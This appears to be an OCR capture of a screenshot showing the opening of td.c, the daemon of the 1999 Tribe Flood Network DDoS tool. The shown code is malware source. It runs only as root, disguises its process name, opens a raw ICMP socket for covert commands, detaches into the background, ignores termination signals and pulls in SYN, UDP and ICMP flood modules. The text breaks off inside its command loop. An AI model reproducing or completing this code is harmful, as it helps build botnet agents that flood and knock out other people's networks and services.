 td.c - Notepad
File Edit Format Help
/* td.c - tribe flood network daemon
(c) 1999 by Mixter - PRIVATE */
#include "config.h"
#include "tubby.h"
#include "control.h"
#include "syn.c"
#include "udp.c"
#include "icmp.c"
int
main (int puke, char **fart)
{
char buf[1024], target[1024], answer[1024];
struct iphdr *ip = (struct iphdr *) buf;
struct icmphdr *icmp = (struct icmphdr *) (buf + sizeof (struct iphdr));
char *p = (buf + sizeof (struct iphdr) + sizeof (struct icmphdr));
int lsock, i, whereami, port4syn = 0;
if (geteuid ())
exit (-1);
strcpy (fart[0], HIDEME);
lsock = socket (AF_INET, SOCK_RAW, 1);
close (0);
close (1);
close (2);
if (fork ())
exit (0);
signal (SIGHUP, SIG_IGN);
signal (SIGTERM, SIG_IGN);
signal (SIGCHLD, SIG_IGN);
while (1)
{
i = read (lsock, buf, 1024);